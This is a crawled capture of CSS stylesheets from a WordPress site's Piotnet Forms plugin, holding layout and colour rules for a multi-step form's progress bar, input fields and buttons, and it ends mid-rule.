request_url: https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/assets/css/minify/frontend-multi-step-form.min.css?ver=2.1.39
body_size: 481
content:
.piotnetforms-multi-step-form .piotnetforms-message{text-align:center}.piotnetforms-multi-step-form__progressbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;counter-reset:step}.piotnetforms-multi-step-form__progressbar-item{position:relative;text-align:center;padding:0 15px;margin-bottom:30px;font-size:12px;-ms-flex:1;flex:1}.piotnetforms-multi-step-form__progressbar-item-step{width:20px;line-height:20px;display:block;color:#333;background:#ececec;border-radius:3px;margin:0 auto 5px;text-align:center;position:relative;z-index:1}.piotnetforms-multi-step-form__progressbar-item.active .piotnetforms-multi-step-form__progressbar-item-step{background:#27ae60;color:#fff}.piotnetforms-multi-step-form__progressbar-item-step-number{position:relative}.piotnetforms-multi-step-form__progressbar-item-step-number:after{content:"";width:calc(100% + 30px);height:2px;background:#ececec;position:absolute;left:calc(-50% - 20px);top:50%;transform:translateY(-50%)}.rtl .piotnetforms-multi-step-form__progressbar-item-step-number:after{left:50%}.piotnetforms-multi-step-form__progressbar-item:first-child .piotnetforms-multi-step-form__progressbar-item-step-number:after{display:none}.piotnetforms-multi-step-form__progressbar-item.active .piotnetforms-multi-step-form__progressbar-item-step-number:after{background:#27ae60;color:#fff}.piotnetforms-multi-step-form__content-item{display:none}.piotnetforms-multi-step-form__content-item>*{padding:0 10px}.piotnetforms-multi-step-form__content-item.active{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.piotnetforms-multi-step-form__content-item.active>*{width:100%}.piotnetforms-multi-step-form__content-item-buttons{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;margin-top:30px}.piotnetforms-multi-step-form__content-item-buttons .piotnetforms-alert{width:100%}.piotnetforms-multi-step-form__content-item:first-child .piotnetforms-multi-step-form__content-item-buttons{-ms-flex-pack:center;justify-content:center}.piotnetforms-multi-step-form__content-item:first-child [data-piotnetforms-nav=prev]{display:none}.piotnetforms-multi-step-form__content-item-button .elementor-button{background:#27ae60;cursor:pointer}.piotnetforms-multi-step-form .elementor-message{display:none;text-align:center}.piotnetforms-multi-step-form .elementor-message.visible{display:block}

--- FILE ---
content_type: text/css
request_url: https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/piotnetforms/css/5552.css?ver=248
body_size: 16985
content:
 #piotnetforms .p73673338{margin: 0px 0px 0px 0px;}#piotnetforms .p73673338{width: 100%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p73673338"]{width: 100%;} #piotnetforms .p80034278>.piotnet-section__container{max-width: 1140px;}@media (max-width:1025px) {#piotnetforms .p80034278>.piotnet-section__container{max-width: 1140px;}}@media (max-width:767px) {#piotnetforms .p80034278>.piotnet-section__container{max-width: 1140px;}} #piotnetforms .p79629515 .piotnetforms-multi-step-form__progressbar-item-step{font-family:'Oxygen', sans-serif}#piotnetforms .p79629515 .piotnetforms-multi-step-form__progressbar-item-step{font-size:10px}#piotnetforms .p79629515 .piotnetforms-multi-step-form__progressbar-item-step{font-weight:300}#piotnetforms .p79629515 .piotnetforms-multi-step-form__progressbar-item-step{line-height:10em}#piotnetforms .p79629515 .piotnetforms-multi-step-form__progressbar-item-step{width: 18px; line-height: 18px;}@media (max-width:1025px) {#piotnetforms .p79629515 .piotnetforms-multi-step-form__progressbar-item-step{width: 20px; line-height: 20px;}}@media (max-width:767px) {#piotnetforms .p79629515 .piotnetforms-multi-step-form__progressbar-item-step{width: 20px; line-height: 20px;}}#piotnetforms .p79629515 .piotnetforms-multi-step-form__progressbar-item-step{border-radius: 23px 23px 23px 23px;}#piotnetforms .p79629515  .piotnetforms-multi-step-form__progressbar-item-title{color: rgba(41, 41, 41, 1);}#piotnetforms .p79629515  .piotnetforms-multi-step-form__progressbar-item-step{color: rgba(251, 255, 0, 1);}#piotnetforms .p79629515  .piotnetforms-multi-step-form__progressbar-item-step{background-color: rgba(23, 23, 23, 1);}#piotnetforms .p79629515 .piotnetforms-multi-step-form__progressbar-item .piotnetforms-multi-step-form__progressbar-item-step-number::after{background-color: rgba(23, 23, 23, 1);}#piotnetforms .p79629515 .active .piotnetforms-multi-step-form__progressbar-item-step{color: #cccc00;}#piotnetforms .p79629515 .active .piotnetforms-multi-step-form__progressbar-item-step{background-color: rgba(0, 0, 0, 1);}#piotnetforms .p79629515 .piotnetforms-multi-step-form__progressbar-item.active .piotnetforms-multi-step-form__progressbar-item-step-number::after{background-color: rgba(0, 0, 0, 1);}#piotnetforms .p79629515{margin: 10px 0px 10px 0px;} #piotnetforms .p9021465 .piotnetforms-align-icon-right{margin-left: 5px;}#piotnetforms .p9021465 .piotnetforms-align-icon-left{margin-right: 5px;}#piotnetforms .p9021465 .piotnetforms-button-icon{font-size: 1px;}#piotnetforms .p9021465 a.piotnetforms-button, #piotnetforms .p9021465 .piotnetforms-button{background-color: #cece01;}#piotnetforms .p9021465 .piotnetforms-message.piotnetforms-message-success{color: #cece01;} #piotnetforms .p10620211 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p10620211 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p10620211 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p10620211 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p10620211 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p10620211 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p10620211.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p10620211.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p10620211.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p10620211 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p10620211.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p10620211 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p10620211 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p10620211 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p10620211 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p10620211 .piotnetforms-field-subgroup label, #piotnetforms .p10620211 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p10620211 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p10620211 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p10620211 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p10620211 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p10620211.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p10620211.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p10620211.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p10620211.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p10620211.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p10620211.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p10620211.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p10620211.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p10620211 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p10620211{margin: 50px 0px 0px 0px;} #piotnetforms .p93191129 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p93191129 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p93191129 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p93191129 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p93191129 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p93191129 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p93191129.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p93191129.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p93191129.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p93191129 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p93191129.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p93191129 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p93191129 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p93191129 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p93191129 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p93191129 .piotnetforms-field-subgroup label, #piotnetforms .p93191129 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p93191129 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p93191129 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p93191129 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p93191129 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p93191129 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p93191129 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p93191129 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p93191129 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p93191129 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p93191129.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p93191129.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p93191129.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p93191129.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p93191129.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p93191129.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p93191129.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p93191129.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p93191129 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p23357321 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p23357321 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p23357321 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p23357321 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p23357321 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p23357321 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p23357321.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p23357321.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p23357321.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p23357321 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p23357321.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p23357321 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p23357321 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p23357321 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p23357321 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p23357321 .piotnetforms-field-subgroup label, #piotnetforms .p23357321 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p23357321 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p23357321 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p23357321 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p23357321 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p23357321 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p23357321 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p23357321 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p23357321 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p23357321 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p23357321.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p23357321.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p23357321.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p23357321.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p23357321.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p23357321.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p23357321.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p23357321.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p23357321 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p66672989 a.piotnetforms-button, #piotnetforms .p66672989 .piotnetforms-button{font-family:inherit}#piotnetforms .p66672989 a.piotnetforms-button, #piotnetforms .p66672989 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p66672989 a.piotnetforms-button, #piotnetforms .p66672989 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p28768989 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p28768989 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p28768989 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p28768989 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p28768989 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p28768989 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p28768989.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p28768989.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p28768989.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p28768989 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p28768989.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p28768989 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p28768989 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p28768989 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p28768989 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p28768989 .piotnetforms-field-subgroup label, #piotnetforms .p28768989 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p28768989 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p28768989 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p28768989 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p28768989 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p28768989 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p28768989 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p28768989 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p28768989 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p28768989 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p28768989.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p28768989.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p28768989.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p28768989.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p28768989.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p28768989.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p28768989.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p28768989.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p28768989 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p13201867 a.piotnetforms-button, #piotnetforms .p13201867 .piotnetforms-button{font-family:inherit}#piotnetforms .p13201867 a.piotnetforms-button, #piotnetforms .p13201867 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p13201867 a.piotnetforms-button, #piotnetforms .p13201867 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p89338383{text-align: left}#piotnetforms .p89338383{font-family:inherit} #piotnetforms .p93782732 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p93782732 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p93782732 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p93782732 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p93782732 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p93782732 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p93782732 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p93782732 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p93782732 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p93782732 .piotnetforms-field-icon, #piotnetforms .p93782732 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p93782732 .piotnetforms-field-icon, #piotnetforms .p93782732 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p93782732.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p93782732.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p93782732.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p93782732 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p93782732.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p93782732 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p93782732 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p93782732 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p93782732 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p93782732 .piotnetforms-field-subgroup label, #piotnetforms .p93782732 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p93782732 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p93782732 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p93782732 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p93782732 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p93782732 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93782732 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93782732 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93782732 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93782732 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93782732.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p93782732.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p93782732.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p93782732.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p93782732.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p93782732.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p93782732.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p93782732.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p93782732 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p93782732{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p93782732"]{width: 53.352%;} #piotnetforms .p44681101 a.piotnetforms-button, #piotnetforms .p44681101 .piotnetforms-button{font-family:inherit}#piotnetforms .p44681101 a.piotnetforms-button, #piotnetforms .p44681101 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p44681101 a.piotnetforms-button, #piotnetforms .p44681101 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p21111222{text-align: left}#piotnetforms .p21111222{font-family:inherit} #piotnetforms .p97101912{text-align: left}#piotnetforms .p97101912{font-family:inherit}#piotnetforms .p97101912{margin: 1px 1px 1px 1px;} #piotnetforms .p29376266 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p29376266 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p29376266 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p29376266 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p29376266 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p29376266 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p29376266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p29376266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p29376266 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p29376266 .piotnetforms-field-icon, #piotnetforms .p29376266 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p29376266 .piotnetforms-field-icon, #piotnetforms .p29376266 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p29376266.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p29376266.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p29376266.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p29376266 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p29376266.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p29376266 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p29376266 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p29376266 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p29376266 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p29376266 .piotnetforms-field-subgroup label, #piotnetforms .p29376266 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p29376266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p29376266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p29376266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p29376266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p29376266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p29376266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p29376266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p29376266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p29376266 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p29376266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p29376266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p29376266.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p29376266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p29376266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p29376266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p29376266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p29376266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p29376266 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p29376266{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p29376266"]{width: 45.873%;} #piotnetforms .p13968137 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p13968137 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) 